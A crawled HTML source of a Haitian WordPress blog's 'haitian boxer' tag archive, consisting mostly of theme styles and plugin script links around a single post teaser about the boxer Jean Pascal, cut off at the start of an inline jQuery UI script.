

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wapkonnjoj.com/tag/haitian-boxer
body_size: 10059
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>haitian boxer &#8211; wap konn Joj</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		<link rel="shortcut icon" href="http://wapkonnjoj.com/wp-content/uploads/2016/03/wkj-logofinal.png" />
	
	<link rel="alternate" type="application/rss+xml" title="wap konn Joj RSS Feed" href="https://wapkonnjoj.com/feed" />
	<link rel="alternate" type="application/atom+xml" title="wap konn Joj Atom Feed" href="https://wapkonnjoj.com/feed/atom" />
	<link rel="pingback" href="https://wapkonnjoj.com/xmlrpc.php" />

	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="wap konn Joj &raquo; Feed" href="https://wapkonnjoj.com/feed" />
<link rel="alternate" type="application/rss+xml" title="wap konn Joj &raquo; Comments Feed" href="https://wapkonnjoj.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="wap konn Joj &raquo; haitian boxer Tag Feed" href="https://wapkonnjoj.com/tag/haitian-boxer/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://wapkonnjoj.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://wapkonnjoj.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ut-prettyphoto-css' href='https://wapkonnjoj.com/wp-content/plugins/ut-portfolio/assets/css/plugins/prettyphoto/prettyPhoto.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ut-fontawesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ut-responsive-grid-css' href='https://wapkonnjoj.com/wp-content/plugins/ut-pricing/assets/css/ut-responsive-grid.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ut-table-css' href='https://wapkonnjoj.com/wp-content/plugins/ut-pricing/assets/css/ut.table.style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ut-animate-css' href='https://wapkonnjoj.com/wp-content/plugins/ut-shortcodes/css/ut.animate.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ut-elastislide-css' href='https://wapkonnjoj.com/wp-content/plugins/ut-shortcodes/css/ut.elastislide.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ut-fancyrotator-css' href='https://wapkonnjoj.com/wp-content/plugins/ut-shortcodes/css/ut.fancyrotator.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ut-shortcodes-css' href='https://wapkonnjoj.com/wp-content/plugins/ut-shortcodes/css/ut.shortcode.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ut-twitter-css' href='https://wapkonnjoj.com/wp-content/plugins/ut-twitter/css/ut.twitter.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://wapkonnjoj.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='sp_style-css' href='https://wapkonnjoj.com/wp-content/themes/hemlock/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sp_responsive-css' href='https://wapkonnjoj.com/wp-content/themes/hemlock/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css' href='https://wapkonnjoj.com/wp-content/themes/hemlock/css/jquery.bxslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css-css' href='https://wapkonnjoj.com/wp-content/themes/hemlock/css/slicknav.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css-css' href='https://wapkonnjoj.com/wp-content/themes/hemlock/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css-css' href='https://wapkonnjoj.com/wp-content/themes/hemlock/css/owl.theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://wapkonnjoj.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=4.5.1' type='text/css' media='screen' />
<link rel='stylesheet' id='default_headings_font-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C700italic%2C400%2C700%2C300&#038;subset=latin%2Ccyrillic-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='default_body_font-css' href='http://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C700%2C400italic%2C700italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='instag-slider-css' href='https://wapkonnjoj.com/wp-content/plugins/instagram-slider-widget/assets/css/instag-slider.css?ver=1.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://wapkonnjoj.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wapkonnjoj.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://wapkonnjoj.com/wp-content/plugins/ut-portfolio/assets/js/jquery.isotope.min.js?ver=1.8" id="ut-isotope-js-js"></script>
<script type="text/javascript" src="https://wapkonnjoj.com/wp-content/plugins/ut-portfolio/assets/js/jquery.lazyload.min.js?ver=1.9.1" id="ut-lazyload-js-js"></script>
<script type="text/javascript" src="https://wapkonnjoj.com/wp-content/plugins/ut-shortcodes/js/plugins/modernizr/modernizr.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://wapkonnjoj.com/wp-content/plugins/ut-shortcodes/js/plugins/flexslider/jquery.flexslider.min.js?ver=6.9" id="ut-flexslider-js-js"></script>
<script type="text/javascript" src="https://wapkonnjoj.com/wp-content/plugins/ut-shortcodes/js/plugins/elastislider/jquery.elastislide.min.js?ver=6.9" id="ut-elastislider-js-js"></script>
<script type="text/javascript" src="https://wapkonnjoj.com/wp-content/plugins/instagram-slider-widget/assets/js/jquery.flexslider-min.js?ver=2.2" id="jquery-pllexi-slider-js"></script>
<link rel="https://api.w.org/" href="https://wapkonnjoj.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wapkonnjoj.com/wp-json/wp/v2/tags/136" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wapkonnjoj.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="alternate" type="application/rss+xml" title="wap konn Joj GeoRSS-Feed" href="https://wapkonnjoj.com/wp-content/plugins/leaflet-maps-marker/leaflet-georss.php?layer=all" />
    <style type="text/css">
	
		#logo { padding:px 0; }
		
		#navigation, .slicknav_menu { background:; }
		.menu li a, .slicknav_nav a { color:; }
		.menu li a:hover {  color:; }
		.slicknav_nav a:hover { color:; background:none; }
		
		.menu .sub-menu, .menu .children { background: ; }
		ul.menu ul a, .menu ul ul a { border-top: 1px solid ; color:; }
		ul.menu ul a:hover, .menu ul ul a:hover { color: ; background:; }
		
		#top-social a i { color:; }
		#top-social a:hover i { color: }
		
		#top-search a { background: }
		#top-search a { color: }
		#top-search a:hover { background:; }
		#top-search a:hover { color:; }
		
		.widget-title { background:; color:; }
		#sidebar .widget-title { background:; color:; }
		
		#footer-social  { background:; }
		
		#footer-logo { background:; }
		#footer-logo p { color:; }
		
		#footer-copyright { background:; }
		#footer-copyright p { color:; }
		
		a, #footer-logo p i { color:; }
		.post-entry blockquote p { border-left:3px solid ; }
		
				.post-header h1 a, .post-header h2 a, .post-header h1 {
			text-transform:none;
			letter-spacing:1px;
		}
				
				
    </style>
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://wapkonnjoj.com/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]--><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>

<body class="archive tag tag-haitian-boxer tag-136 wp-theme-hemlock wpb-js-composer js-comp-ver-4.5.1 vc_responsive">
	
	<nav id="navigation">
	
		<div class="container">
			
			<div id="navigation-wrapper">
			<ul id="menu-main" class="menu"><li id="menu-item-230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-230"><a href="http://wapkonnjoj.com">Home</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://wapkonnjoj.com/?page_id=86">Wapkonnjoj</a></li>
<li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://wapkonnjoj.com/about">About</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://wapkonnjoj.com/contact-us">Contact Us</a></li>
</ul>			</div>
				
			<div class="menu-mobile"></div>
			
						
						<div id="top-social">
				
				<a href="http://facebook.com/Wapkonnjoj-969768789735611/" target="_blank"><i class="fa fa-facebook"></i></a>				<a href="http://twitter.com/wapkonnjoj" target="_blank"><i class="fa fa-twitter"></i></a>				<a href="http://instagram.com/#" target="_blank"><i class="fa fa-instagram"></i></a>				<a href="http://pinterest.com/#" target="_blank"><i class="fa fa-pinterest"></i></a>																				
			</div>
						
		</div>
		
	</nav>
	
	<header id="header">
		
		<div class="container">
			
			<div id="logo">
				
									
											<h2><a href="https://wapkonnjoj.com"><img src="http://wapkonnjoj.com/wp-content/uploads/2016/03/wkjoj700.png" alt="wap konn Joj" /></a></h2>
										
								
			</div>
			
		</div>
	
	</header>	
		
	<div class="archive-box">
		
		<span>Browsing Tag</span>
		<h1>haitian boxer</h1>
		
	</div>
	
	<div class="container ">
	
	<div id="main">
	
		<ul class="sp-grid">	
									
			<li>
	<article id="post-290" class="item">
		
		<a href="https://wapkonnjoj.com/jean-pascal"><img width="150" height="100" src="https://wapkonnjoj.com/wp-content/uploads/2020/04/Jean-Pascal-440x294.jpg" class="attachment-thumb size-thumb wp-post-image" alt="" decoding="async" srcset="https://wapkonnjoj.com/wp-content/uploads/2020/04/Jean-Pascal-440x294.jpg 440w, https://wapkonnjoj.com/wp-content/uploads/2020/04/Jean-Pascal-272x182.jpg 272w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		
		<div class="item-content">

			<span class="cat"><a href="https://wapkonnjoj.com/category/boxer" title="View all posts in Boxer" >Boxer</a>, <a href="https://wapkonnjoj.com/category/celebrity" title="View all posts in Celebrity" >Celebrity</a></span>
			<h2><a href="https://wapkonnjoj.com/jean-pascal">Jean Pascal</a></h2>
			<p><p>Si ou poko konnen champion du monde nan boxe jean Pascal wapkonnjoj!</p>
</p>
			<span class="date">April 26, 2020</span>
		
		</div>
		
	</article>
</li>				
				
		</ul>		
			
	<div class="pagination">
						
		<div class="older"></div>
		<div class="newer"></div>
		
	</div>
					
			
				
	</div>

	
	<!-- END CONTAINER -->
	</div>
	
		<div id="widget-area">
	
		<div class="container">
			
			<div class="footer-widget-wrapper">
							</div>
			
			<div class="footer-widget-wrapper">
							</div>
			
			<div class="footer-widget-wrapper last">
							</div>
			
		</div>
		
	</div>
		
		<div id="footer-social">
	
		<div class="container">
		
		<a href="http://facebook.com/Wapkonnjoj-969768789735611/" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a>		<a href="http://twitter.com/wapkonnjoj" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a>		<a href="http://instagram.com/#" target="_blank"><i class="fa fa-instagram"></i> <span>Instagram</span></a>		<a href="http://pinterest.com/#" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a>										
		</div>
		
	</div>
		
		<div id="footer-logo">
		
		<div class="container">
			
						
							<p>Made with <i class="fa fa-heart"></i> in Haiti</p>
						
		</div>
		
	</div>
		
	<footer id="footer-copyright">
		
		<div class="container">
		
							<p>© 2018 WapKonnJoj. All Rights Reserved.</p>
						<a href="#" class="to-top">Back to top <i class="fa fa-angle-double-up"></i></a>
			
		</div>
		
	</footer>
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hemlock/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
